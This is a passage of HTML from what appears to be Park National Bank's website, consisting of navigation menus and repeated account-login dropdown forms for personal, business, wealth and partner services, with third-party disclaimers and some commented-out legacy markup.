	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
